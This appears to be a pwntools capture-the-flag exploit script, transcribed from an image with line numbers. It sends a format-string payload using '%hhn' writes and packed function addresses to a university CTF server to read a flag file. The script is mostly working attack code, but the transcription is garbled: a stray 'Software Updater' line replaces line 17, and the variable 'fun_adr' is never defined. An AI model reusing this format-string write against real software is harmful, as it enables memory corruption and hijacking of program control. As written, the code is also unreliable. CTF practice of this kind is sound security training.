 1 #!/usr/bin/python3
2 from pwn import *
3
4 r = remote('ctf-fsi.fe.up.pt', 4005)
5 # r = remote('127.0.0.1', 4003)
6 #r = process('./program')
7
8 context(arch='i386')
9
10
11 cont = bytearray(0x0 for i in range(1500))
12 print("miau")
13
14 res = r.recvuntil(b"I will give you an hint:")
15 print("miau")
16 hinted_flag = r.recvline().decode().strip()
Software Updater
int(hinted_flag, 16)
18 print("miau")
19
20 cont[0:4] = ("./fl").encode('latin-1')
21 cont[4:8] = ("agAA").encode('latin-1')
22 cont[8:12] = (fun_adr + 1).to_bytes(4, byteorder='little')
23 cont[12:16] = (0x55555555).to_bytes(4, byteorder='little')
24 cont[16:20] = (fun_adr).to_bytes(4, byteorder='little')
25
26 s = "%.123x" + "%.4x" + "%hhn" + "%.14x" + "%hhn"
27 f = (s).encode('latin-1')
28 cont[20:20 + len(f)] = f
29
30
31 res = r.recvuntil(b"flag:\n")
32 r.sendline(cont)
33
34 buf = r.recvall().decode(errors="backslashreplace")
35 print(buf)